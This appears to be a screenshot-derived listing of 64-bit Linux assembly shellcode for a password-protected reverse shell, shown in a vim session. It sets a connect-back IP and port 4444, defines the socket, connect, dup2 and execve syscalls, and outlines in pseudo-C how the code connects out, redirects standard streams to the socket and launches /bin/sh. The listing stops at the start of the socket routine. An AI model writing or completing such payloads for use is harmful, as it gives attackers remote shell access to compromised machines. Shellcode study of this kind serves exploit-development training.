 u64@vm: ~/Desktop... ⌘1 u64@vm: ~/Desktop... ⌘2 u64@vm: ~/Desktop... ⌘3
BITS 64
global _start
section .text
; settings
;%define     USEPASSWORD     ; comment this to not require password
PASSWORD    equ 'Z~r0'      ; cmp dword (SEGFAULT on fail; no bruteforce/cracking/etc.)
IP          equ 0x1001A8C0  ; default 127.0.0.1, contains nulls so will need mask IP=192.168.1.16
PORT        equ 0x5c11      ; default 4444
; change the null-free mask as needed
;%define NULLFREE_MASK   0x02010102           ; comment this out if no .0. in IP, save 8 bytes
%ifdef NULLFREE_MASK
%define NULLFREE_IP     IP - NULLFREE_MASK
%else
%define NULLFREE_IP     IP
%endif
; syscall kernel opcodes
SYS_SOCKET  equ 0x29
SYS_CONNECT equ 0x2a
SYS_DUP2    equ 0x21
SYS_EXECVE  equ 0x3b
; argument constants
AF_INET     equ 0x2
SOCK_STREAM equ 0x1
_start:
; High level psuedo-C overview of shellcode logic:
;
; sockfd = socket(AF_INET, SOCK_STREAM, IPPROTO_IP)
; IP = NULLFREE_IP + NULLFREE_MASK
; struct sockaddr = {AF_INET; [PORT; IP; 0x0]}
;
; connect(sockfd, &sockaddr, 16)
;
; read(sockfd, *pwbuf, 16)  /* 16 > 4 */
; if (pwbuf != PASSWORD) goto drop
;
; dup2(sockfd, STDIN+STDOUT+STDERR)
; execve("/bin/sh", NULL, NULL)
create_sock:
    ; sockfd = socket(AF_INET, SOCK_STREAM, 0)
    ; AF_INET = 2
    ; SOCK_STREAM = 1
    ; syscall number 41
-- INSERT -- 8,98 Top